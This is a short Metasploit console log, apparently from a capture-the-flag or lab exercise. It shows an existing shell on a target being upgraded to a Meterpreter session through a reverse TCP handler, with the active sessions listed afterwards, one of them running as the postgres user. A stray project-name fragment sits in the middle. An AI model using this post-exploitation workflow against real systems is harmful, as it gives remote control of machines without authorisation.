 msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 2
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.8.19.75:4433
[*] Sending stage (1017704 bytes) to 10.10.74.3
[*] Meterpreter session 3 opened (10.8.19.75:4433 → 10.10.74.3:52316) at 2024-04-22 18:27:04 +0200
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) >
[*] Stopping exploit/multi/handler
sessions
refinerydiff... Proyecto 4 ...
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 shell cmd/unix 10.8.19.75:4444 → 10.10.74.3:32922 (10.10.74.3)
3 meterpreter x86/linux postgres @ 10.10.74.3 10.8.19.75:4433 → 10.10.74.3:52316 (10.10.74.3)